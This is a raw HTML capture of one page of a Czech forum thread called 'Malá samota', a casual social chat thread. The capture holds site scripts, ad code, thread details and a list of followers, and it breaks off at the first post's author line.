

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://diskuze.chatujme.cz/ostatni/mala-samota-t444?paginator-page=106
body_size: 29227
content:
<!DOCTYPE html>
<html lang="cs">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">

    <title>Téma: Malá samota v kategorii Ostatní :: Diskuze Chatujme.cz </title>

    <meta name="description" content="Diskuze na Chatujme.cz - Fórum pro všechny témata. Přidejte se k diskusi s tisíci uživatelů!">

    <meta name="robots" content="index, follow">

    <meta property="og:title" content="Téma: Malá samota v kategorii Ostatní">
    <meta property="og:description" content="Diskuze na Chatujme.cz - Fórum pro všechny témata. Přidejte se k diskusi s tisíci uživatelů!">
    <meta property="og:image" content="https://static.chatujme.cz/images/og-logo.png">
    <meta property="og:image:type" content="image/png">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="630">
    <meta property="og:image:alt" content="Chatujme.cz logo">
    <meta property="og:url" content="https://diskuze.chatujme.cz/ostatni/mala-samota-t444">
    <meta property="og:type" content="article">
    <meta property="og:site_name" content="Chatujme.cz">
    <meta property="og:locale" content="cs_CZ">

    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Téma: Malá samota v kategorii Ostatní">
    <meta name="twitter:description" content="Diskuze na Chatujme.cz - Fórum pro všechny témata. Přidejte se k diskusi s tisíci uživatelů!">
    <meta name="twitter:image" content="https://static.chatujme.cz/images/og-logo.png">

    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "Organization",
      "name": "Chatujme.cz",
      "url": "https://chatujme.cz/",
      "logo": {
        "@type": "ImageObject",
        "url": "https://www.chatujme.cz/images/logo.png",
        "width": 200,
        "height": 60
      },
      "sameAs": [
        "https://www.facebook.com/chatujme",
        "https://play.google.com/store/apps/details?id=com.lury.chatujmeapp"
      ],
      "contactPoint": {
        "@type": "ContactPoint",
        "email": "podpora@chatujme.cz",
        "contactType": "customer support",
        "availableLanguage": ["Czech", "Slovak"]
      },
      "foundingDate": "2010",
      "description": "Český chat portál s online místnostmi, diskuzním fórem a seznamkou"
    }
    </script>

    <link rel="preconnect" href="https://static.chatujme.cz" crossorigin>
    <link rel="preconnect" href="https://cdn.jsdelivr.net" crossorigin>
    <link rel="preconnect" href="https://pagead2.googlesyndication.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssp.seznam.cz">
    <link rel="dns-prefetch" href="https://connect.facebook.net">

    <meta name="wot-verification" content="c21836fd0ef21d10d53b">
    <meta http-equiv="x-xrds-location" content="https://diskuze.chatujme.cz/mojeidXrds.xml">
    <link type="text/plain" rel="author" href="https://static.chatujme.cz/humans.txt">
    <!--[if lt IE 9]>
    <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    <link rel="canonical" href="https://diskuze.chatujme.cz/ostatni/mala-samota-t444">
    <link rel="stylesheet" media="screen,projection,tv" href="https://static.chatujme.cz/css/bootstrap.min.css?ver=2026012101">
    <link rel="stylesheet" media="screen,projection,tv" href="https://static.chatujme.cz/css/bootstrap-theme.min.css?ver=2026012101">
    <link rel="stylesheet" media="screen,projection,tv" href="https://static.chatujme.cz/css/font-awesome.min.css?ver=2026012101">
    <link rel="stylesheet" media="screen,projection,tv" href="https://static.chatujme.cz/css/fa-svg-with-js.css?ver=2026012101">
    <link rel="stylesheet" media="screen,projection,tv" href="https://static.chatujme.cz/css/screen.css?ver=2026012101">
    <link rel="stylesheet" media="screen,projection,tv" href="https://static.chatujme.cz/css/buttons.css?ver=2026012101">
    <link href=" https://cdn.jsdelivr.net/npm/@splidejs/splide@4.1.4/dist/css/splide.min.css " rel="stylesheet">
    <link rel="stylesheet" media="print" href="https://static.chatujme.cz/css/print.css?ver=2026012101">
    <link rel="shortcut icon" href="https://static.chatujme.cz/favicon.ico">
    <link rel="apple-touch-icon" href="https://static.chatujme.cz/images/apple-touch-icon.png" alt="Iphone icon">
    <link rel="apple-touch-icon" sizes="114x114" href="https://static.chatujme.cz/images/apple-touch-icon-114x114.png" alt="Iphone icon">
        <script src="https://static.chatujme.cz/js/jquery.js?ver=2026012101"></script>
        <script> $.cookieDomain = ".chatujme.cz"; </script>
        <script src="https://static.chatujme.cz/js/jquery-ui.js?ver=2026012101"></script>
        <script src="https://static.chatujme.cz/js/bootstrap.min.js?ver=2026012101"></script>
        <script src="https://static.chatujme.cz/js/fontawesome-all.min.js"></script>
        <script src="https://static.chatujme.cz/js/jquery.bootstrap-growl.min.js?ver=2026012101"></script>
        <script src="https://static.chatujme.cz/js/favico.js/favico.js?ver=20260121011769011668"></script>
        <script src="https://static.chatujme.cz/js/modernizr.js?ver=2026012101"></script>
        <script src="https://static.chatujme.cz/js/respond.min.js?ver=2026012101"></script>
        <script src=" https://cdn.jsdelivr.net/npm/@splidejs/splide@4.1.4/dist/js/splide.min.js "></script>

        <script src="https://static.chatujme.cz/js/nette.ajax.js?ver=2026012101"></script>
        <script src="https://static.chatujme.cz/js/history.ajax.js?ver=2026012101"></script>
        <script src="https://static.chatujme.cz/js/netteForms.js?ver=2026012101"></script>
        <script src="https://static.chatujme.cz/js/ga4-events.js?ver=2026012101"></script>
        <script src="https://ssp.seznam.cz/static/js/ssp.js"></script>
        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6842817622605562" crossorigin="anonymous"></script>
        <script src="https://static.chatujme.cz/js/main.js?ver=2026012101"></script>
        <script src="https://static.chatujme.cz/js/chbpopad.js?tid=1769011668"></script>

    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() { dataLayer.push(arguments); }

        gtag('consent', 'default', {
            'ad_storage': 'denied',
            'analytics_storage': 'denied',
            'functionality_storage': 'granted',
            'personalization_storage': 'denied',
            'security_storage': 'denied',
        });

        dataLayer.push({ user_logged_in: false });
    </script>
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){ w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-N446WJB8');</script>
    <!-- End Google Tag Manager -->

    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N446WJB8"
                      height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "DiscussionForumPosting",
    "headline": "Malá samota",
    "text": "Diskuzní vlákno: Malá samota",
    "url": "https://diskuze.chatujme.cz/ostatni/mala-samota-t444",
    "dateCreated": "2020-11-23T20:00:04+01:00",
    "datePublished": "2020-11-23T20:00:04+01:00",
    "author": {
        "@type": "Person",
        "name": "Chatujme.cz"
    },
    "interactionStatistic": {
        "@type": "InteractionCounter",
        "interactionType": "https://schema.org/CommentAction",
        "userInteractionCount": 36678
    },
    "isPartOf": {
        "@type": "WebSite",
        "name": "Chatujme.cz - Diskuze",
        "url": "https://diskuze.chatujme.cz/"
    }
}
</script>

    <div id="fb-root"></div>
    <script>(function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) return;
            js = d.createElement(s); js.id = id;
            js.src = "//connect.facebook.net/cs_CZ/all.js#xfbml=1&appId=729503103729065";
            fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));</script>


<script>
    $(function() {
        $('<audio id="chatAudio"><source src="' + "https://static.chatujme.cz" + '/sounds/notify.ogg" type="audio/ogg"><source src="' + "https://static.chatujme.cz" + '/sounds/notify.mp3" type="audio/mpeg"><source src="' + "https://static.chatujme.cz" + '/sounds/notify.wav" type="audio/wav"></audio>').appendTo('body');
    });
    $.nette.ajax({
        url: "/ostatni/mala-samota-t444/notify?paginator-page=106"
    });
    window.setInterval(function(){
        $.nette.ajax({
            url: "/ostatni/mala-samota-t444/notify?paginator-page=106"
        });
    },30000);
</script>

</head>
<body>
<script> document.documentElement.className += ' js'</script>
<div id="slide-banner">
    <div id="banner-content">
        <div class="banner-close" onclick="BannerAds.handleClose()">Zavřít reklamu</div>
    </div>
</div>
<div class="container">
    <div class="head span12">
        <div class="headline">
            <div class="row">
                <div class="col-md-6">
                    <a style="display: inline-block;" href="https://chatujme.cz/"><img src="https://static.chatujme.cz/images/logo.png" alt="logo" style="text-align: center;margin: 0 auto;display: block;margin-top:10px;"></a>
                </div>
                <div class="col-md-6">
                    <div class="userbase">
                        <a class="btn btn-mini btn-info" href="https://login.chatujme.cz/?backlink=fa6qv">Přihlásit</a>
                        <a class="btn btn-mini btn-purple" href="https://chatujme.cz/registrace">Registrovat</a>
                    </div>
                </div>
            </div>
        </div>
        <div class="navi">
<ul class="nav nav-pills"><li><a href="https://chatujme.cz/">Domů</a></li><li><a href="https://profil.chatujme.cz/">Profily</a></li><li><a href="https://chat.chatujme.cz/">Chat</a></li><li class="active"><a href="/">Diskuze</a></li><li class=" newNavi"><a href="https://chatujme.cz/obchod.list/">Obchod</a></li><li><a href="https://radio.chatujme.cz/">Chat Rádio</a></li><li><a href="https://napoveda.chatujme.cz/">Nápověda</a></li></ul>        </div>
    </div>
    <div class="row mainrow">
        <div class="span12">
            <div id="snippet--flashes">
            </div>



<script src="https://static.chatujme.cz/js/jquery-ui.min.js" type="text/javascript"></script>
<link rel="stylesheet" href="https://static.chatujme.cz/css/jquery-ui.css" type="text/css">
<link rel="stylesheet" media="screen,projection,tv" href="https://static.chatujme.cz/js/texyla/css/style.css">
<link rel="stylesheet" media="screen,projection,tv" href="https://static.chatujme.cz/css/tooltip.css">
<script src="https://static.chatujme.cz/js/jush.js"></script>
<link rel="stylesheet" type="text/css" href="https://static.chatujme.cz/css/jush.css">
<link rel="stylesheet" type="text/css" href="https://static.chatujme.cz/css/diskuze-main.css?v5">
<script src="https://static.chatujme.cz/js/texyla/js/texyla.js"></script>
<script src="https://static.chatujme.cz/js/texyla/js/selection.js"></script>
<script src="https://static.chatujme.cz/js/texyla/js/texy.js"></script>
<script src="https://static.chatujme.cz/js/texyla/js/buttons.js"></script>
<script src="https://static.chatujme.cz/js/texyla/js/dom.js"></script>
<script src="https://static.chatujme.cz/js/texyla/js/view.js"></script>
<script src="https://static.chatujme.cz/js/texyla/js/ajaxupload.js"></script>
<script src="https://static.chatujme.cz/js/texyla/js/window.js"></script>
<script src="https://static.chatujme.cz/js/texyla/languages/cs.js"></script>
<script src="https://static.chatujme.cz/js/texyla/plugins/color/color.js"></script>
<script src="https://static.chatujme.cz/js/texyla/plugins/symbol/symbol.js"></script>
<script src="https://static.chatujme.cz/js/texyla/plugins/img/img.js"></script>
<script src="https://static.chatujme.cz/js/texyla/plugins/link/link.js"></script>
<script src="https://static.chatujme.cz/js/lz-string.min.js"></script>
<script src="https://static.chatujme.cz/js/facebook-reactions.js?v3"></script>
<script src="https://static.chatujme.cz/js/diskuze-main.js?v11"></script>
<script>
    $(function () {
        $.nette.init();
        $.nette.ext('unique', false);
    });
</script>

<style>
</style>

<a style="position: fixed;bottom:0;right:0;font-size:32px; color:#339900 ;z-index:10000; cursor:pointer;" data-toggle="tooltip" title="Nahoru" id="scrolltop">
    <span class="fa fa-arrow-circle-up"></span>
</a>
<h1 style="font-size: 20px;" itemscope itemtype="http://schema.org/BreadcrumbList">
    <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
        <a itemprop="item" href="/">
            <span itemprop="name">Rozcestník</span>
        </a>
        <meta itemprop="position" content="1">
    </span>

     >>
        <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="/ostatni">
                <span itemprop="name">Ostatní</span>
            </a>
            <meta itemprop="position" content="2">
        </span>
        >> <span class="this" style="color: #000;">Malá samota</span>
</h1>
<div class="row hl-aktiv-diskuse">
</div>

<div class="row forum">
    <div class="col-md-3">
<div class="actionBar">
    <div class="bar">
        <h4>Informace</h4>
        <div class="info">
            Název:             Malá samota<br>
            Kategorie: 
                <a href="https://chatujme.cz/diskuze.kategorie/">Ostatní</a>
<br>
                Založil: <a target="_blank" href="https://profil.chatujme.cz/Spra-Tec" class="user girls">Spra-Tec</a><br>
            Správci: 
                <a target="_blank" href="https://profil.chatujme.cz/Spra-Tec" class="user girls">Spra-Tec</a>
                <img src="https://static.chatujme.cz/images/opravneni/2.png">,
                            <a target="_blank" href="https://profil.chatujme.cz/Hasi" class="user boys">Hasi</a>
                <img src="https://static.chatujme.cz/images/opravneni/2.png">
            <br>
            Založeno: 23.11.2020 20:00<br>
            Typ: Dočasné<br>
            Stav: Veřejné <br>
            Zobrazeno: 2929995x<br>
            Příspěvků:
            <div itemprop="interactionStatistic" itemscope itemtype="http://schema.org/InteractionCounter" style="display: inline-block;">
                <link itemprop="interactionType" href="http://schema.org/CommentAction">
                <span itemprop="userInteractionCount">36742</span>
            </div>
            <br>
        </div>
    </div>
        
        

    <div class="bar">
        <h4 style="margin-bottom:5px;">Aktuálně online (1):</h4>
        <div style="margin-left:2px;">

                <a href="https://profil.chatujme.cz/Hasi" title="Uživatel: Hasi&#013;Naposledy: 21.01.2026 17:07:40" target="_blank">
                    <img src="//static.chatujme.cz//icons/default/72.jpg?1769011668" style="float:left;margin-right:3px;margin-bottom:5px;">
                </a>
        </div>
        <br class="clear">
    </div>

    <div class="bar">
        <h4 style="margin-bottom:5px;">Toto téma sledují (29):</h4>
        <div style="margin-left:2px;">
            <a href="https://profil.chatujme.cz/Hasi" title="Uživatel: Hasi&#013;Naposledy: 21.01.2026 17:07:39" target="_blank">
                <img src="//static.chatujme.cz//icons/default/72.jpg?1769011668" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/Asasins" title="Uživatel: Asasins&#013;Naposledy: 21.01.2026 15:42:31" target="_blank">
                <img src="//static.chatujme.cz//icons/default/65.jpg?1769011668" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/Spra-Tec" title="Uživatel: Spra-Tec&#013;Naposledy: 21.01.2026 14:55:12" target="_blank">
                <img src="//static.chatujme.cz//icons/default/83.jpg?1769011668" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/Tiwana" title="Uživatel: Tiwana&#013;Naposledy: 21.01.2026 14:11:49" target="_blank">
                <img src="//static.chatujme.cz//icons/Tiwana.jpg?1769011668" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/Zdenek52" title="Uživatel: Zdenek52&#013;Naposledy: 20.01.2026 06:29:38" target="_blank">
                <img src="//static.chatujme.cz//icons/default/90.jpg?1769011668" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/gaabbriel" title="Uživatel: gaabbriel&#013;Naposledy: 04.01.2026 16:34:12" target="_blank">
                <img src="//static.chatujme.cz//icons/default/103.jpg?1769011668" style="float:left;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/grobax" title="Uživatel: grobax&#013;Naposledy: 03.01.2026 23:57:36" target="_blank">
                <img src="//static.chatujme.cz//icons/grobax.jpg?1769011668" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/ChatPavla1" title="Uživatel: ChatPavla1&#013;Naposledy: 02.01.2026 20:51:56" target="_blank">
                <img src="//static.chatujme.cz//icons/default/67.jpg?1769011668" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/Mokot-Dengu" title="Uživatel: Mokot-Dengu&#013;Naposledy: 03.12.2025 23:00:55" target="_blank">
                <img src="//static.chatujme.cz//icons/default/77.jpg?1769011668" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/cincilka40" title="Uživatel: cincilka40&#013;Naposledy: 30.11.2025 18:11:59" target="_blank">
                <img src="//static.chatujme.cz//icons/default/99.jpg?1769011668" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/HonzaBitt" title="Uživatel: HonzaBitt&#013;Naposledy: 12.10.2025 21:53:58" target="_blank">
                <img src="//static.chatujme.cz//icons/default/72.jpg?1769011668" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/Nicolevyn" title="Uživatel: Nicolevyn&#013;Naposledy: 29.09.2025 02:37:02" target="_blank">
                <img src="//static.chatujme.cz//icons/default/78.jpg?1769011668" style="float:left;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/Zmetkupekelnej" title="Uživatel: Zmetkupekelnej&#013;Naposledy: 02.08.2025 11:35:34" target="_blank">
                <img src="//static.chatujme.cz//icons/default/90.jpg?1769011668" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/Dajia" title="Uživatel: Dajia&#013;Naposledy: 22.07.2025 14:40:15" target="_blank">
                <img src="//static.chatujme.cz//icons/default/68.jpg?1769011668" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/AdelavonSterza" title="Uživatel: AdelavonSterza&#013;Naposledy: 16.07.2025 15:40:44" target="_blank">
                <img src="//static.chatujme.cz//icons/default/65.jpg?1769011668" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/Janina45" title="Uživatel: Janina45&#013;Naposledy: 27.03.2025 18:15:37" target="_blank">
                <img src="//static.chatujme.cz//icons/default/74.jpg?1769011668" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/ZaK1" title="Uživatel: ZaK1&#013;Naposledy: 03.01.2025 21:03:16" target="_blank">
                <img src="//static.chatujme.cz//icons/default/90.jpg?1769011668" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/Gina" title="Uživatel: Gina&#013;Naposledy: 08.10.2024 11:32:09" target="_blank">
                <img src="//static.chatujme.cz//icons/Gina.jpg?1769011668" style="float:left;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/Jirka-W" title="Uživatel: Jirka-W&#013;Naposledy: 31.12.2023 19:10:46" target="_blank">
                <img src="//static.chatujme.cz//icons/Jirka-W.jpg?1769011668" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/vasekvostry2001" title="Uživatel: vasekvostry2001&#013;Naposledy: 09.12.2023 21:05:57" target="_blank">
                <img src="//static.chatujme.cz//icons/default/118.jpg?1769011668" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/Littlebunny" title="Uživatel: Littlebunny&#013;Naposledy: 07.04.2023 21:32:00" target="_blank">
                <img src="//static.chatujme.cz//icons/default/76.jpg?1769011668" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/ka50" title="Uživatel: ka50&#013;Naposledy: 13.11.2022 20:49:29" target="_blank">
                <img src="//static.chatujme.cz//icons/ka50.jpg?1769011668" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/Jijelen" title="Uživatel: Jijelen&#013;Naposledy: 16.09.2022 13:03:12" target="_blank">
                <img src="//static.chatujme.cz//icons/default/74.jpg?1769011668" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/iveta-six-92408" title="Uživatel: iveta-six-92408&#013;Naposledy: 22.07.2022 15:55:15" target="_blank">
                <img src="//static.chatujme.cz//icons/default/105.jpg?1769011668" style="float:left;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/sasanka73" title="Uživatel: sasanka73&#013;Naposledy: 28.03.2022 08:59:42" target="_blank">
                <img src="//static.chatujme.cz//icons/sasanka73.jpg?1769011668" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/verunka55" title="Uživatel: verunka55&#013;Naposledy: 18.02.2022 15:51:05" target="_blank">
                <img src="//static.chatujme.cz//icons/default/118.jpg?1769011668" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/Homere" title="Uživatel: Homere&#013;Naposledy: 03.10.2021 06:53:59" target="_blank">
                <img src="//static.chatujme.cz//icons/default/72.jpg?1769011668" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/Davee" title="Uživatel: Davee&#013;Naposledy: 01.07.2021 19:45:35" target="_blank">
                <img src="//static.chatujme.cz//icons/Davee.jpg?1769011668" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/Gabra" title="Uživatel: Gabra&#013;Naposledy: 23.12.2020 19:16:48" target="_blank">
                <img src="//static.chatujme.cz//icons/default/71.jpg?1769011668" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
        </div>
        <br class="clear">
    </div>





</div>

<script>
    $(".actionBar #addnew").click(function(){
        $(".newpost [name=nadpis]").val('').prop("readonly",false);
        $(".newpost [name=parent_id]").val('');
        $(".newpost [name=root_id]").val('');
        $('html, body').animate({
            scrollTop: $(".newpost").offset().top
        }, 1000, function(){
            $(".newpost [name=nadpis]").focus();
        });
        return false;
    });
</script>

    </div>
    <div class="col-md-9">

        <div class="prispevky">
            <div class="prispevek">
                <div class="mainbody subjectbar row" style="margin-left:-15px;margin-right:-15px;">
                    <div class="title col-md-12">
                        <div class="col-md-12" style="text-align:left;">
                            <strong>Předmět diskuze:</strong>
                            <span itemprop="headline">
        <span style="display:none">Malá samota - </span>Povídání a diskuze pro všechny pohodové lidičky bez ohledu na věk, pohlaví a náboženského vyznání. Prostě pro všechny staré i nové virtuální přátele a kamarády, kteří mají smysl pro humor a neberou se až tak vážně.
    </span>
                            <hr style="padding:0;margin-top:5px;margin-bottom:5px;border-color:#c0ecfb;">

                        </div>
                        <div class="col-md-12 threadActionBar">
                            <div class="">
                                <div class="actionControl">
                                    <a data-toggle="tooltip" title="Změnit řazení příspěvků na: od nejstarších" href="/ostatni/mala-samota-t444/sort?order=ASC"><span class="fa fa-fw fa-sort-down"></span>
                                            Od nejstarších

                                    </a>
                                </div>
                                <div class="actionControl" data-toggle="tooltip" title="Změnit zobrazení příspěvků na stromové">
                                    <a href="/ostatni/mala-samota-t444/changeView?tree=0"><span class="fa fa-bars fa-fw"></span> Časové zobrazení</a>
                                </div>
                                <div class="actionControl">
                                    <a id="fontmin"><span class="fa fa-text-height"></span> Zmenšit písmo</a>
                                </div>
                                <div class="actionControl">
                                    <a id="fontmax"><span class="fa fa-text-height"></span> Zvětšit písmo</a>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-12">
                            Máte nastaveno: řazení od: <strong>nejnovějších</strong> v <strong>stromovém</strong> zobrazení
                        </div>
                    </div>
                    <div class="diskuzepage">
<style>
    .pagination-centered {
        text-align: center;
        padding-bottom: 10px;
    }
</style>
<div class="pagination-centered">
<ul class="pagination">

            <li><a class='no-ajax' href="/ostatni/mala-samota-t444?paginator-page=107" rel="prev">« Další</a><li>

            <li><a class='no-ajax' href="/ostatni/mala-samota-t444?paginator-page=801">801</a></li>
        <li class="disabled"><a>…</a></li>
            <li><a class='no-ajax' href="/ostatni/mala-samota-t444?paginator-page=601">601</a></li>
        <li class="disabled"><a>…</a></li>
            <li><a class='no-ajax' href="/ostatni/mala-samota-t444?paginator-page=401">401</a></li>
        <li class="disabled"><a>…</a></li>
            <li><a class='no-ajax' href="/ostatni/mala-samota-t444?paginator-page=201">201</a></li>
        <li class="disabled"><a>…</a></li>
            <li><a class='no-ajax' href="/ostatni/mala-samota-t444?paginator-page=109">109</a></li>
        
            <li><a class='no-ajax' href="/ostatni/mala-samota-t444?paginator-page=108">108</a></li>
        
            <li><a class='no-ajax' href="/ostatni/mala-samota-t444?paginator-page=107">107</a></li>
        
            <li class="active"><a href="#">106</a></li>
        
            <li><a class='no-ajax' href="/ostatni/mala-samota-t444?paginator-page=105">105</a></li>
        
            <li><a class='no-ajax' href="/ostatni/mala-samota-t444?paginator-page=104">104</a></li>
        
            <li><a class='no-ajax' href="/ostatni/mala-samota-t444?paginator-page=103">103</a></li>
        <li class="disabled"><a>…</a></li>
            <li><a class='no-ajax' href="/ostatni/mala-samota-t444?paginator-page=1">1</a></li>
        

            <li><a class='no-ajax' href="/ostatni/mala-samota-t444?paginator-page=105" rel="next">Předchozí »</a></li>
</ul>        
    </div>
                    </div>
                </div>
            </div>



<div id="snippet--mainContainer">
            <div class="prispevek" >

<script>
    $(document).ready( function() {
        window.setTimeout( function() {
            var bottomad = $('#bottomAd');
            if (bottomad.length == 1) {
                if (bottomad.height() == 0) {
                    $("#rplad_6970f9d46758c").css({ 'text-align': 'center' }).html('<i class="fa fa-exclamation-triangle" style="float:left;color:red;width: 90px;height: 100%;"></i><span style="color:red;display:block;font-size:16px;">Detekovali jsme u Vás AdBlock (Nástroj pro blokování reklam)</span> Mějte prosím na paměti, že téměř veškerý náš zdroj příjmů na provoz je pouze z reklamy. Pokud nás chcete podpořit, vypněte prosím AdBlock pro Chatujme.cz nebo nás <a style="font-size:18px;color:red;text-decoration:underline;" href="https://napoveda.chatujme.cz/financni-podpora">podpořte jiným způsobem</a>.').attr("id", "ablck");
                }
            }
        }, 1);
    });


</script>


<div class="postbody mainbody row " style="margin:-15px;" id="p654" data-admin="FALSE">
    <style>
        .adtitle { background: red !important; }
        .adtitle a { color:white; font-weight:bold; }
    </style>
    <div class="title col-md-12 adtitle">
        <div class="col-md-9">
            <div style="display:inline-block">
                <a href="#" class="user">Reklama</a>
            </div>
        </div>
        <div class="col-md-3 time">
        </div>
    </div>
    <div class="col-md-12 text">

        <div class="body">
            <div id="rplad_6970f9d46758c"></div>
                <style>
                    #ssp-zone-232506 {
                        margin:0 auto;
                    }
                </style>
                <div id="ssp-zone-232506"></div>
                <script>
                    sssp.getAds([
                        {
                            "zoneId": 232506,			/* unikátní identifikátor reklamní zóny */
                            "id": "ssp-zone-232506",	/* ID elementu, do kterého se vypisuje reklama */
                            "width": 728,	/* maximální šířka reklamy v zóně */
                            "height": 90	/* maximální výška reklamy v zóně */
                        }
                    ]);
                </script>
        </div>

        <br class="clear">
    </div>
</div>                    </div>
                    <div class="prispevek">

<div id="p5267" data-admin="FALSE" itemscope itemtype="https://schema.org/Comment" class="postbody row proot">
    <meta itemprop="dateCreated" content="2022-03-29T08:50:45+02:00">
    <meta itemprop="position" content="5267">
    <div class="mainbody row">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Zdenek52" class="user boys"><span itemprop="name">Zdenek52</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
